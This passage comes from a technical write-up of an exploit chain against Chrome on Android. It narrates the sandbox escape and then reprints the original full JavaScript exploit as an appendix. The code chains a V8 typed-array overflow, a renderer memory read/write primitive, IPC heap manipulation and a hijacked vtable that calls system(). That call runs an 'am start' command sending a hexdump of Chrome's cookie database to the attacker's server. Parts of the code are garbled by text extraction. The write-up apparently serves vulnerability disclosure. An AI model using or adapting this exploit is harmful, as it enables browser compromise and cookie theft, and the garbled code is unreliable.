

Pinkie then sends the ClipboardHostMsg\_WriteObjectsAsync IPC message to free the address 0xa0a0a0a8 which if the shared memory spraying worked puts a 0x68 byte chunk of shared memory on to the 0x68 size freelist. dlmalloc will overwrite the first 8 bytes of the freed allocation with the back-forward free-list pointers (the chunk might also get reallocated) so Pinkie again maps all the shared memory segments back in one-by-one and looks at every page to see if the  $0xffffffff$  word is still intact - if it isn't then this address in the renderer corresponds to 0xa0a0a0a8 in the browser process!

At this point Pinkie writes 14 more fake dlmalloc structures (again all claiming to be 0x68 bytes) in to this segment and frees them putting more shared memory on to the 0x68 byte freelist.

Pinkie then repeatedly sends the [P2PHostMsg\\_CreateSocket](https://code.google.com/p/chromium/codesearch#chromium/src/content/browser/renderer_host/p2p/socket_dispatcher_host.cc&q=P2PHostMsg_CreateSocket) IPC message which has the side effect of allocating a content:: P2PSocketHostTcp object which is the same size as the freed fake dimalloc chunks (0x68 bytes.) After each IPC message Pinkie checks through the freed shared memory chunks to see if the P2PSocketHostTcp was allocated there.

## **Code execution in the browser**

At this point Pinkie is almost done. A P2PSocketHostTcp object has been allocated by the browser process in memory shared with the renderer. This object has a vtable pointer. Pinkie points this vtable pointer to the 4 bytes preceding the chunk's dimalloc header and at that address writes the address of the libc system function. The first entry in the real P2PSocketHostTcp object vtable is the destructor, which will be passed the *this* pointer (the address of the object itself.) Pinkie therefore copies the following string over the body of the P2PSocketHostTcp object (but skipping the first four bytes of the object leaving the vtable intact):

'; am start --user 0 -a android.intent.action.VIEW -d "' + url + '?`hd -c 1024 / data/data/com.android.chrome/app\_chrome/Default/Cookies`" & kill \$PPID'

The pointer that will be passed to system will point 4 bytes before this (at the vtable pointer) so Pinkie starts this string with the '; ' character so that the ascii interpretation of the vtable pointer (which will not correspond to a valid command) will be ignored and the next command will be executed.

This command instructs the activity manager (am) to start the activity associate with the intent android.intent.action.VIEW passing as the data argument the url of an image hosted on Pinkie's server with the query parameter following the ? being a hexdump of the chrome cookie jar file, a file which isn't readable from the renderer.

Pinkie finally sends the [P2PHostMsg\\_DestroySocket](https://code.google.com/p/chromium/codesearch#chromium/src/content/browser/renderer_host/p2p/socket_dispatcher_host.cc&q=P2PHostMsg_DestroySocket) message which deletes the P2PSocketHostTcp object, invoking system instead of the destructor and sending the cookie jar to Pinkie's server.

# Appendix A: Original Exploit

```
<a href="?">---------</a>
<script>
var time = '?' + Math.floor(new Date().getTime() / 1000);
if((window.location + ").indexOf(time) == -1) {
  window.location = time;
   throw 'no';
}
alert('Ready.\nThis is a Slow Exploit.');
function crash() {
  var nooo = [];
   while(1)
      nooo.push(new ArrayBuffer(0x10000000));
}
```

```
//alert = print;
```

```
// This WebGL stuff is just to force an ArrayBuffer or ArrayBufferView to
// create a native wrapper, hopefully without allocating anything else (to
// simplify assumptions).
var canvas = document.createElement('canvas');
gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
if(!gl) {
   alert('no webgl');
```
throw '';

```
}
var ext = gl.getExtension('WEBGL_lose_context');
if(!ext)}
   alert('no lose_context');
   throw '';
}
ext.loseContext();
```

```
 gl.bufferData(0, buffer, 0);
}
```
function force(buffer) {

// ---

var thingiesToFree =  $[$ ];

```
var buffersToForce = [];
```

```
var buffersToForceEarly = [];
```

```
var viewsToForceEarly = [];
```

```
for(var i = 0; i < 1000; i++) {
```
buffersToForce.push(new ArrayBuffer(4097));

for(var  $j = 0$ ;  $j < 3$ ;  $j++)$  {

var buf = new ArrayBuffer $(0x52)$ ;

force(buf);

buffersToForceEarly.push(buf);

var view = new DataView(buf,  $0, 0x51$ );

force(view);

viewsToForceEarly.push(view);

### }

thingiesToFree.push([]);

```
var hexChars = '0123456789abcdef';
function asHex(num, len) {
  var s =";
  if(len == underined) len = Math.ceil(Math.log(num)/Math.log(16));
  for(var i = len - 1; i > = 0; i--) {
     s += hexChars[(num >> (4 * i)) & 0xf];
   }
   return s;
}
```

```
function hexDump(off, len) {
```

```
var s =";
  for(var i = off; i < off + len; i++) {
     if(i % 0x10 == 0) {
        if(i != off) s += '\n';
        s += '+' + asHex(i, 8) + ':';
      }
     s += '' + asHex(read8(i), 2);
   }
   return s;
}
function pre(s) \{var el = document.createElement('pre');
  el.innerHTML = s; document.documentElement.appendChild(el);
```

```
}
```
function sniffAroundInHeap(buffer) {

alert $('+1')$ ;

```
var ary = new Uint32Array(buffer, 0, 0x10000);
```

```
 //ary[0x7eadbeef];
```

```
var haveVtable = false, haveBuffers = 0;
```

```
for(var i = 0; i < ary.length; i++) {
```

```
if(!haveVtable & 8x ary[i] == 0x51) {
```
// this is DataView+0x20, from which we get the vtable

```
vtable = \text{ary}[i - 0 \times 20/4];
```

```
//alert('vtable = ' + vtable);
```
haveVtable  $=$  true;

### }

}

if(haveBuffers <  $2$  && ary[i] =  $0x52$ ) {

 // this is ArrayBuffer+8, from which we create predictable windows // onto memory Why does changing this number affect behavior (v8 // crashes in ShortCircuitConsString in the garbage collector)? if(haveBuffers ==  $0)$  { callbuf =  $ary[i-1]$ ;  $ary[i-1] = 0 \times 100;$  $ary[i] = 0 \times 7$ fffffff; } else {  $\arg[i-1] = 0 \times 80000000$ ;  $\arg[i] = 0 \times 7$ ffffffe; } haveBuffers++;

```
}
```

```
if(haveVtable 88 haveBuffers == 2) {
         launderBuffers(buffersToForceEarly, 'savedBuffersToForceEarly', prepareForCalls);
         return true;
      }
    }
   alert("didn't find the things");
   crash();
   return true;
   //hexDump(ary, 0, 0x10000);
}
```
function launderBuffers(origBuffers, prop, callback) {

// Need to get new V8 wrappers that reflect the native object's new

```
 // m_sizeInBytes
```
// alert('launderBuffers - ' + buffersToForce.length);

// N.B. this doesn't work with MessageChannels for some reason - the

```
 // ArrayBuffers become null. My fault or a bug?
```

```
window.onmessage = function(e) {
```
#### try {

```
 //alert('onmessage');
var buffers = e.data;
window[prop] = buffers;
for(var i = 0; i < buffers.length; i++) {
   var buffer = buffers[i];
   if(buffer.bytelength >= 0x7fffffe) {
     //alert('buffer ' + i + '.length = ' + buffer.byteLength);
      if(callback(buffer))
         return;
```

```
 }
         }
        alert('no good buffers found - ' + prop);
         crash();
     } catch(e) \{alert('lB exception: ' + e + '\n' + e.stack);
         crash();
      }
    }
   window.postMessage(origBuffers, '*', origBuffers);
}
```

```
function replaceWithWTFArrayBuffer(arrays, j) {
```

```
var nextOff = 0x20 - 8;
```
// next should have CINUSE and PINUSE set

```
array[j][nextOff + 4] = 0x3;
```

```
 // now free it
```

```
arrays[j] = null;
```

```
 thingiesToFree = null;
```

```
var thingiesToMake = [];
```

```
for(var i = 0; i < buffersToForce.length; i++) {
```

```
 force(buffersToForce[i]);
```

```
 // try unnecessarily hard to cause a GC
```

```
for(var k = 0; k < 1000; k++) {
```
thingiesToMake.push([]);

```
 }
```
}

// time to keep overwriting starting at the WTF::ArrayBuffer + 8

```
function initialOverwrite() {
  var arrays = new Array(300);
  var arraysI = 0;
   function createArray(byteSize, num) {
      var a = new Uint8Array(byteSize);
     for(var i = 0; i < byteSize; i++) {
       a[i] = 0x42; }
     arrays[arrayS] }
```

```
 // Runtime_TypedArrayInitializeFromArrayLike checks for the lack of
 // multiplicative overflow with 'length * element_size < length'.
// 0x24924925 is 2^32/7 + 1, the smallest number for which this check
 // passes, yet there was in fact overflow.
var bad = (0x24925000 - 8) / 8;var hugetempl = \{ //length: 0x4924924,
  length: 0x24924925,
```
// Here's the actual v8 vulnerability in this complicated thing.

```
 /*
 i: 76696062,
 get 76696062() {
 */
 i: 0,
 get 0() {
```
}

```
 //alert('creating pages');
  for(var i = 0; i < arrays.length; i++) {
     createArray(0x20000);
   }
   //alert('done');
  }
 };
var j = 0;
hugetempl._defineGetter_(bad, function() {
   // prev: whatever
   // head: 0x20 | PINUSE_BIT(1) | CINUSE_BIT(2)
   return 7.611564664e-313;
 });
var foundIt = false;
hugetempl[bad + 1] = 2261634.5098039214; // overwrites the beginning of the array
hugetempl. defineGetter (bad + 2, function() {
```

```
for(var j = 0; j < arraysI; j++) {
  if(arrays[j][0] != 0x42) {
     //alert('<- ' + j + ': ' + arrays[j][0]);
      replaceWithWTFArrayBuffer(arrays, j);
     foundIt = true; // m_sizeInBytes=2^31-1 m_deallocationObserver=null
      // can't go higher because it gets treated as signed
      return 1.060997895e-314;
   }
 }
 alert('No good. Crashing Chrome for another try...');
```

```
 crash();
```

```
 });
  hugetempl. \text{defineGetter}\_\text{(bad + 3, function() } throw 'ok';
    });
   try {
      var huge = new Float64Array(hugetempl);
    } catch(e) {
      if(e == 'ok') return;
       throw e;
   }
}
var lowView = null, highView = null;function rfunc(prop) {
   return new Function('a',
      \text{Tr}(a \text{ } > = 0 \times 80000000) ' +
         'return highView.' + prop + '(a - 0x80000000, true);' +
       'else ' +
         'return lowView.' + prop + '(a - 0x100, true);');
}
function wfunc(prop) {
    return new Function('a', 'v',
      \text{Tr}(\mathsf{a} > = 0 \times 80000000) ' +
         'highView.' + prop + '(a - 0x80000000, v, true);' +
       'else ' +
```

```
'lowView.' + prop + '(a - 0x100, v, true);');
```

```
}
var read32 = \text{rfunc}(\text{getUnit}32');
var read8 = rfunc('getUint8');
var write8 = wfunc('setUint8');
var write32 = wfunc('setUint32');
```

```
function find(start, step, words) {
  var first = words[0], second = words[1];
   outer:
  for(var a = start; ; a += step) {
     if(read32(a) == first &8 read32(a+4) == second) {
        for(var j = 2; j < words.length; j++) {
           if(read32(a + j*4) != words[j]) continue outer;
         }
         return a;
      }
    }
}
function blxDest(addr) {
  var val = read32(addr);
  var s = (val & 0 \times 400) >> 10;
  var i1 = 1 - (((val & 0x20000000) >> 29) ^ s);
  var i2 = 1 - (((val & 0x8000000) >> 27) ^ s);
  var i10h = val & 0 \times 3ff;
  var i10l = (val & 0x7fe0000) >> 17;
  var off = ((s * 0xff) << 24) | (i1 << 23) | (i2 << 22) | (i10h << 12) | (i10l << 2);
```

```
return ((addr + 4) & \sim3) + off;
}
function ldrDest(addr) {
   return ((addr + 4) & \sim3) + 4 * read8(addr);
}
function ldrAddPCDest(addr) {
  return addr + 2 + 4 + \text{read32}(ldrDest(addr));
}
function copystr(p, s) {
  for(var i = 0; i < s.length; i++)
```

```
write8(p + i, s.charCodeAt(i));
write8(p + i, 0);
```

```
}
```

```
NEGONE = 0xffffffff;
```

```
function call(func, a1, a2, a3, a4, a5, a6, a7, a8) {
   assert(func);
  write32(callbuf + 0x00, a5);
  write32(callbuf + 0x04, a6);
  write32(callbuf + 0x08, a7);
  write32(callbuf + 0 \times 0c, a8);
  write32(callbuf + 0x10, a1);
  write32(callbuf + 0x14, a2);
```
write32(callbuf +  $0x18$ , a3);

```
write32(callbuf + 0x1c, a4);
  write32(callbuf + 0x20, func);
  deadfunc(\{\});
  return read32(callbuf + 0x24);
}
```

```
function prepareForCalls(buffer) {
```

```
var dv = new DataView(buffer, 0, buffer.byteLength);
if(buffer.byteLength == 0 \times 7fffffff) {
  lowView = dv; } else {
  highView = dv;
 }
if(!(lowView && highView)) return false;
 alert('+2');
var text = read32(vtable + 8);
var dlsymmer = find((text 8 \sim 1) + 0x900000, 2,
   [0x46204798, 0xc0d6f59c, 0x4038e8bd, 0xb9ddf000, 0x0422bf00]);
dlsym_addr = blxDest(dlsymmer - 0x10);
```

```
 // This thing is probably the easiest way to be able to call functions with
 // arbitrarily many arguments. It may turn out to be unnecessary if none
// of the functions use that many arguments, but whatever...
```

```
 var tdter = find(dlsymmer, 2, [0x0058f645, 0x601a6016]);
var thread_data_table_ptr = ldrAddPCDest(tdter - 6);
 //alert('tdter:' + asHex(tdter) + ' tdt:' + asHex(thread_data_table_));
```

```
var thread_data_table_ = read32(thread_data_table_ptr);
var list_ = read32(thread_data_table_);
var isolate_ = read32(list_);var heap_ = isolate_ + 8;
var lo_space_ = read32(heap_ + 0x598); /* ! */var a = 'eval("");';for(var i = 0; i < 40000; i++) a += 'a.a; 'a += 'return 42;';deadfunc = new Function('a', a);
deadfunc(\{\});
var first_page_ = read32(\log_{10} = read32(\log_{10} + 0x14);
var area_start_ = read32(first_page_ + 0x10), area_end_ = read32(first_page_ + 0x14);
 //alert('los=' + asHex(lo_space_) + ' code=' + asHex(code));
```
#### /\*



var insts =

[0xe92d4030,0xe59f5020,0xe8b5000f,0xe92d000f,0xe8b5001f,0xe12fff34,0xe5850000,0xe8bd403f, 0xe3a00000,0xe3a01000,0xe12fff1e, callbuf];

```
for(var a = area_start_; a < area_end_; a += 4) {
   if((read32(a) & 0xffff0000) == (0 \times 92d0000 | 0)) {
     for(var i = 0; i < insts.length; i++)
        write32(a + i * 4, insts[i]);
     var end = a + insts.length * 4;insts[insts.length - 1] = callbuf + 0x28;
     for(var i = 0; i < insts.length; i++)
        write32(end + i * 4, insts[i]);
     bxr = end - 8;
     stub2 = end; break;
    }
 }
if(a == area\_end_ ) {
    alert("didn't find push area=" + first_page_);
    crash();
 }
write32(callbuf + 0x20, bxlr);
while(deadfunc(\{\}) == 42);
 //alert('OK');
 theFunPart();
```
return true;

```
}
```
function assert $(x)$  {

```
if(!x) {
     var errno = read32(call(funcs. errno));
     throw new Error('Assertion failed; errno = ' + errno);
   }
}
xerr = null;function xassert(x) {
   if(!x && !xerr) {
      xerr = new Error('Assertion failed');
   }
}
function MInt(x) {
   return {
     w: function(buf) {
         write32(buf.addr, x);
        buf.addr += 4; },
      r: function(buf) {
        buf[x] = read32(buf.addr);buf.addr += 4; }
   };
};
function MFileDesc(x) {
   return {
```

```
 r: function(buf) {
        var valid = read32(buf.addr);
        var idx = read32(buf.addr + 4);
        buf.addr += 8; assert(valid);
         assert(idx < buf.fds.length);
        buf[x] = buf.fds[idx]; }
   };
}
```

```
function messageSend(routing, type) {
```

```
var base = scratch + 0x100;
var buf = \{addr: base + 4\}; MInt(routing).w(buf);
 MInt(type).w(buf);
var flags = 0 \times 80000002, num_fds = 0;
 MInt(flags).w(buf);
 MInt(num_fds).w(buf);
var payload_start = buf.add;
for(var i = 2; i < arguments.length; i++)
   arguments[i].w(buf);
 var payload_size = buf.addr - payload_start;
 write32(base, payload_size);
```
assert(call(funcs.send, pipe<sub>-,</sub> base, buf.addr - base,  $0$ ) == buf.addr - base);

```
log = ";
function messageReceive(types) {
  var n = 50;
  while(n--) \{var base = scratch + 0x100;
      call(funcs.memset, base, 0xee, 0x200);
     var len = call(funcs.recv, pipe_, base, 4, 0) | 0;
     assert(len == 4);
     var msg = \{base: base, addr: base\}; MInt('payload_size').r(msg);
     var len = msg.payload_size + 0x10;
     assert(len < 0x1fc);assert(call(funcs.recv, pipe<sub>,</sub> msg.addr, len, 0) == len);
      readArgs(msg,
         MInt('routing'),
         MInt('type'),
         MInt('flags'),
         MInt('num_fds'));
     if(msg.num_fds > 0) {
        msg.fds = [];
        var msghdr = scratch + 0 \times 00;
        var iov = scratch + 0 \times 20;
        var control = scratch + 0 \times 40;
        write32(msghdr + 0x00, 0); // msg_name
        write32(msghdr + 0x04, 0); // msg_namelen
        write32(msghdr + 0x08, iov); // msg_iov
        write32(msghdr + 0 \times 0c, 1); // msg_iovlen
         write32(msghdr + 0x10, control); // msg_control
```

```
write32(msghdr + 0x14, 0x100); // msg_controllen
write32(msghdr + 0x18, 0); // msg flags
write32(iov + 0, scratch + 0xc28); // iov_base
write32(iov + 4, 1); // iov_len
assert(call(funcs.recvmsg, fd_pipe_, msghdr, 0) == 1);
```

```
var controllen = read32(msghdr + 0x14);
  for(var cmsg = control; cmsg < control + controllen; cmsg += (cmsg_len + 3) \& \sim 3) {
     var SOL_SOCKET = 1;
     var SCM_RIGHTS = 1;
     var cmsg_len = read32(cmsg);
     var cmsg_level = read32(cmsg+4);
     var cmsg_type = read32(cmsg+8);
     if(cmsg_level == SOL_SOCKET \&& cmsg_type == SCM_RIGHTS) {
       for(var o = 0 \times c; o < cmsg_len; o + = 4)
          msg.fds.push(read32(cmsg + o));
      }
   }
  assert(msg.fds.length == msg.num_fds);
 }
if(types.indexOf(msg.type) == -1) {
  if(msg.type != 0x00010520)log += 'spurious ' + asHex(msg.type) + '\n';
   continue;
 }
 return msg;
```
}

```
 throw new Error("didn't receive desired message(s)");
}
function readArgs(msg) {
  for(var i = 1; i < arguments.length; i++)
     arguments[i].r(msg);
}
function messageReceiveDone(msg) {
  var end = msg.addr;
  var true_end = msg.base + 20 + \text{msg.payload\_size};
  if(end != true_en)throw new Error('extra bytes: ' + (true_end - end));
}
function setNonblock(fd, on) {
  var F_SETFL = 4;
  var O_NONBLOCK = 00004000;
  assert(call(funcs.fcntl, fd, F_SETFL, on ? O_NONBLOCK : 0) == 0);
}
function theFunPart() {
   // A lot of this is relatively unnecessary guesswork
```

```
 // because I hate searching for symbols.
```

```
 // pause the main thread
```

```
var SOL_SOCKET = 1;
```

```
var SOTYPE = 3;
```
var syms  $=$  [

'getsockopt',

'write',

'send',

'recv',

'recvmsg',

'close',

'memset',

'malloc',

'\_\_errno',

'fcntl',

'bsd\_signal',

'tkill',

'getpid',

'gettid',

'futex',

'usleep',

'mmap',

'munmap',

'system'

];

funcs =  $\{\}$ ;

syms.forEach(function(sym) {

 $funcs[sym] = dlsym(sym);$ 

#### });

scratch = call(funcs.malloc, 0x1000); // no real need for yet another buffer, but I don't want to break anything

```
 assert(scratch);
```

```
var mypid = call(funcs.getpid), mytid = call(funcs.gettid);
```

```
var sockets = 0;
```

```
for(var fd = 5; fd < 100; fd++) {
```
write32(scratch +  $0x78, 4$ );

```
if(call(funcs.getsockopt, fd, SOL_SOCKET, SO_TYPE, scratch + 0x74, scratch + 0x78) == 0) {
```

```
if(sockets == 2) {
         fd<sub>_pipe_</sub> = fd;
      } else if(sockets == 7) {
         pipe_ = fd; break;
       }
       sockets++;
    }
assert(fd!= 100);
 alert('+3');
```
}

// Block the IO thread (and all the other ones) for a moment

```
var SIGUSR2 = 12;
var FUTEX_MAT = 0;
 var FUTEX_WAKE = 1;
var myfutex = scratch;
assert(call(funcs.bsd_signal, SIGUSR2, stub2) != NEGONE);
write32(callbuf + 0x28 + 0x10, myfutex);
```

```
write32(callbuf + 0x28 + 0x14, FUTEX_WAIT);
write32(callbuf + 0x28 + 0x18, 0xffffffff);
write32(callbuf + 0x28 + 0x1c, 0);
write32(callbuf + 0x28 + 0x20, funcs.futex);
 write32(myfutex, 0xffffffff);
for(var tid = mypid + 1; tid < mypid + 1000; tid++) {
  if(tid == mytid) continue;
   call(funcs.tkill, tid, SIGUSR2);
```

```
 }
```
 // In practice, this is quite predictable (+ no guards!) and nowhere // near this many copies is actually necessary. But we do what we // can...

```
var guessedAddress = 0xa0a0a0a0;
```
#### try {

```
var PINUSE_BIT = 1, CINUSE_BIT = 2;
var chunkSize = 0x68;
var fakeHead = chunkSize | PINUSE_BIT | CINUSE_BIT;
 setNonblock(pipe_, false);
var fds = [];
for(var stream_id = 0; stream_id < 100; stream_id++) {
   messageSend(0x7fffffff, 0x00250067, // AudioHostMsg_CreateStream
        MInt(stream_id), // stream_id
        MInt(0), // render_view_id
        MInt(0), // session_id
        // params
        MInt(2), // format=AUDIO_PCM_FAKE
```
 MInt(29), // channel\_layout=CHANNEL\_LAYOUT\_DISCRETE MInt(3000), // sample\_rate MInt(32), // bits\_per\_sample MInt(192000), // frames\_per\_buffer MInt(31), // channels MInt(0)); // input\_channels

var msg = messageReceive $($ 

 0x00250032, // AudioMsg\_NotifyStreamCreated 0x00250053 // AudioMsg\_NotifyStreamStateChanged

]);

 $if(msg.type == 0x00250032)$  {

readArgs(msg,

MInt('stream\_id'),

MFileDesc('handle'),

MFileDesc('socket\_handle'),

MInt('length'));

messageReceiveDone(msg);

//log += JSON.stringify(msg) + '\n';

var len = msg.length;

//log += 'len=' + len + '\n';

var PROT\_READ =  $1$ , PROT\_WRITE =  $2$ ; var MAP\_SHARED =  $1$ ;

fds.push([msg.handle, len]);

var addr = call(funcs.mmap, 0, len, PROT\_READ | PROT\_WRITE, MAP\_SHARED,

msg.handle, 0, 0);

```
assert(data != NEGONE);
```

```
 // Sadly, there is no copy-on-write memcpy on Linux like
 // vm_copy on OS X. Oh well, we have lots of RAM.
for(var i = guessedAddress & 0xfff; i < len; i += 0x1000) {
   // head
  write32(addr + i + 4, fakeHead);
   // SharedMemory::mapped_file_ (ensures failure)
  write32(addr + i + 8, NEGONE);
  write32(addr + i + 4 + chunkSize, CINUSE_BIT | PINUSE_BIT);
 }
```

```
 // dunno if we have enough address space here
assert(call(funcs.munmap, addr, len) == 0);
```

```
 } else {
```

```
 readArgs(msg,
```

```
 MInt('stream_id'),
```

```
 MInt('new_state'));
```

```
 messageReceiveDone(msg);
```

```
//log += '**+ JSON.stringify(msg) + '\n';
```
break;

```
 }
 }
```

```
log += 'got up to ' + stream_id + '\n';
```
// And here is the actual sandbox vulnerability. This is pretty dumb.

 // This calls Map on the specified pointer, which should fail, then // frees it, putting a free allocation in shared memory.

 // Sidenote: It might be possible to use addresses in libchromeview to // avoid the ASLR spamming. dlmalloc's free has a basic check for // addresses being  $>=$  the first mmapped address, but I think // libchromeview happens to be at such addresses. However, this is // easier so who cares...

var CBF\_SMBITMAP = 7;

 messageSend(0x7fffffff, 0x001e0029, // ClipboardHostMsg\_WriteObjectsAsync MInt(1), // objects.size MInt(CBF\_SMBITMAP), MInt(2), // params.size MInt(4), // params[0].size MInt(guessedAddress  $+ 8$ ), // params[0] MInt(4), // params[1].size MInt(0)); // params[1]

call(funcs.usleep, 8000);

var bucketStart;

fds:

for(var i = 0; i < fds.length; i++) { var fd = fds[i][0], len = fds[i][1]; var addr = call(funcs.mmap, 0, len, PROT\_READ | PROT\_WRITE, MAP\_SHARED, fd, 0, 0);  $assert(data != NEGONE);$ for(var j = guessedAddress & 0xfff; j < len; j += 0x1000) {

```
if(read32(addr + j + 8) != NEGONE)assert(j + 0x1000 \leq -\text{len}); // too lazy to fix
        bucketStart = addr + j; break fds;
      }
   }
  assert(call(funcs.munmap, addr, len) == 0);
 }
assert(i != fds.length);for(var bucketOff = 0x200; bucketOff < 0x1000; bucketOff += 0x100) {
   // now that we know where it is, do more frees to decrease
   // the chance of spurious allocations (this would probably
   // be better redesigned, but whatever)
  var bucket = bucketStart + bucketOff;
  write32(bucket + 4, fakeHead);
```

```
 // SharedMemory::mapped_file_ (ensures failure)
write32(bucket + 8, NEGONE);
```
write32(bucket + 4 + chunkSize, CINUSE\_BIT | PINUSE\_BIT);

```
 messageSend(0x7fffffff, 0x001e0029, // ClipboardHostMsg_WriteObjectsAsync
   MInt(1), // objects.size
   MInt(CBF_SMBITMAP),
   MInt(2), // params.size
   MInt(4), // params[0].size
  MInt(guessedAddress + bucketOff + 8), // params[0]
   MInt(4), // params[1].size
```

```
 MInt(0)); // params[1]
```
}

// This is an arbitrary-ish call that allocates an unusually large

// object with a vtable.

var bucket, bucketInBrowser;

var socket\_id = 1000;

outer:

for(var i = 0; i < 100; i++) {

var P2P\_SOCKET\_TCP\_CLIENT = 3;

messageSend(0x7fffffff, 0x00190044, // P2PHostMsg\_CreateSocket

MInt(P2P\_SOCKET\_TCP\_CLIENT), // type

MInt(++socket\_id), // socket\_id

// local\_address

MInt(4), // address.size

MInt(0), // address

MInt(0), // port

// remote\_address

MInt(4), // address.size

MInt(0x80808080), // address

MInt(1234)); // port

call(funcs.usleep, 20000);

for(var bucketOff =  $0x200$ ; bucketOff <  $0x1000$ ; bucketOff +=  $0x100$ ) { bucket = bucketStart + bucketOff;

```
if(read32(bucket + 8 + 0x5c) == P2P_SOCKET_TCP_CCLIENT)bucketInBrowser = quessedAddress + bucketOff;
        break outer;
      }
      write32(bucket, 0);
   }
  if(i = 100000) throw new Error("Didn't get allocated or wrong allocation or something");
 }
```
// There's probably a simpler way but... I've never actually had a

```
 // chance to use system in an exploit before :]
```

```
write32(bucket + 8, bucketInBrowser - 4);
```
// don't reuse please, this will be unmapped

write32(bucket + 4,  $0x10000$  | CINUSE\_BIT | PINUSE\_BIT);

write32(bucket, funcs.system);

var url = window.location.origin + '/sb.png';

copystr(bucket + 12, '; am start --user 0 -a android.intent.action.VIEW -d "' + url + '?' hd -c 1024 /data/data/com.android.chrome/app\_chrome/Default/Cookies`" & kill \$PPID');

messageSend(0x7fffffff, 0x00190052, // P2PHostMsg\_DestroySocket

```
 MInt(socket_id));
```

```
\} catch(e) \{xerr = e;
 }
```
// ok, we're done...

setNonblock(pipe\_, true);

call(funcs.usleep, 100000);

write32(myfutex, 0);

call(funcs.futex, myfutex, FUTEX\_WAKE, 1000);

```
 //messageSend(0xfffffffe, 0xfffe);
```

```
if(xerr) \{alert('Exception: ' + xerr + '\n' + xerr.stack);
      crash();
    } else {
      alert('?');
    }
}
function dlsym(name) {
  copystr(callbuf + 0x28, name);
  var result = call(dlsym_addr, 0xffffffff, callbuf + 0x28);
  if(result == 0)throw new Error("couldn't find " + name);
   return result;
}
```
### try {

```
 initialOverwrite();
```
launderBuffers(buffersToForce, 'saveBuffersToForce', sniffAroundInHeap);

} catch(e) {

alert('Exception: ' + e + '\n' + e.stack);

</script>

}